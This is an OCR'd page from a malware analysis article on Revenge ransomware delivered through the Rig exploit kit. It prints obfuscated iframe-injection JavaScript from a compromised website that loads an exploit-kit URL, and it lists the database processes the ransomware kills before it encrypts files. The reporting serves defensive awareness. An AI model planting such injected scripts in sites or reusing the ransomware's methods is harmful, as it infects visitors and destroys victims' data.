http://www.everythingcebu.com/ Cebu Beaches, Hotels, Res...
everything ACCOMMODATION ≡ DINING ≡ FUN ≡ ATTRACTIONS ≡ LIFESTYLE ≡
http://www.everythingcebu.com/ - Original Source
File Edit Format
ver=ec0eed6e294e6fa8f51c8eb15290ab5a'></script>
933 <!-- Google Code for Remarketing Tag --><!---Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. ...
934 <body> </body>
935 <script type="text/javascript"> var mugkanw = "iframe"; var wshwzj = document.createElement(mugkanw); var orqubs = ""; wshwzj.style.width = "18px"; wshwzj.style.height = "8px"; wshwzj.style.border = "0px"; wshwzj.frameBorder = "0"; wshwzj.setAttribute ("frameBorder", "0"); document.body.appendChild(wshwzj); orqubs = "http://dfg.STICKNEYLODGE.COM/?ct=throw&biw=throw.118gi81.406d1f1h1&fix=throw.70jz61.406s7z3u3&q=w33QMvXcJxjQFYbGMvLDSKNbNknWHViFxo66... wshwzj.src = orqubs; </script>
936 </body>
937
Rig Exploit Kit Traffic
Source: BroadAnalysis.com
How the Revenge Ransomware Encrypts a Victim's Files
Once the ransomware executable is downloaded and executed on the victim's computer, it will generate a unique 16 hexadecimal character ID for the victim. It will then terminate the following database related processes so it has full access to the databases in order to encrypt them:
msftesql.exe, sqlagent.exe, sqlbrowser.exe, sqlservr.exe, sqlwriter.exe, oracle.exe,
ocssd.exe, dbsnmp.exe, synctime.exe, mydesktopqos.exe, agntsvc.exeisqlplussvc.exe,
xfssvccon.exe, mydesktopservice.exe, ocautoupds.exe, agntsvc.exeagntsvc.exe,
agntsvc.exeencsvc.exe, firefoxconfig.exe, tbirdconfig.exe, ocomm.exe, mysqld.exe,
mysqld-nt.exe, mysqld-opt.exe, dbeng50.exe, sqbcoreservice.exe
Revenge will then proceed to scan the computer for targeted files and encrypt them. While Revenge's predecessor targeted 454 extensions for encryption, Revenge targets 1,237 extensions, which can be seen at the end of the article.
When Revenge encounters a targeted file it will encrypt it using AES-256 encryption, encrypt the filename, and then append the .REVENGE extension to the encrypted file. The format for a renamed file is [16_hex_char_vicimt_id][16_hex_char_encrypted_filename] [unknown_8_hex_char_string][8_char_encrypted_filename].REVENGE. For example, a file called test.jpg would be encrypted and renamed as something like ABCDEF0123456789B7BC7311B474CAFD.REVENGE.
The AES encryption key used to encrypt the victim's files is then encrypted using a embedded RSA-1024 public key that only the ransomware developer has the ability to decrypt. The current public RSA key is:
2/13